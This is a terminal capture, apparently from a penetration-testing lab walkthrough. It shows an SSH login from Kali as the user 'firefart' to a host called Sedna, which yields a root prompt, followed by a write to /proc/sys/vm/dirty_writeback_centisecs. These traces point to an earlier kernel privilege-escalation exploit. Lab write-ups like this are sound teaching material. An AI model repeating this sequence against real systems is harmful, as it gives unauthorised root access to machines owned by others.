 root@kali:~# ssh -l firefart 192.168.1.159
firefart@192.168.1.159's password:
Added user firefart.
Welcome to Ubuntu 14.04.1 LTS (GNU/Linux 3.13.0-32-generic i686)
* Documentation:  https://help.ubuntu.com/
System information as of Thu Mar 16 09:11:50 EDT 2017
System load: 0.0               Memory usage: 5%   Processes:       60
Usage of /:  29.7% of 7.26GB   Swap usage:   0%   Users logged in: 0
Graph this data and manage this system at:
https://landscape.canonical.com/
Last login: Sun Mar 12 00:41:47 2017 from 192.168.0.126
firefart@Sedna:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs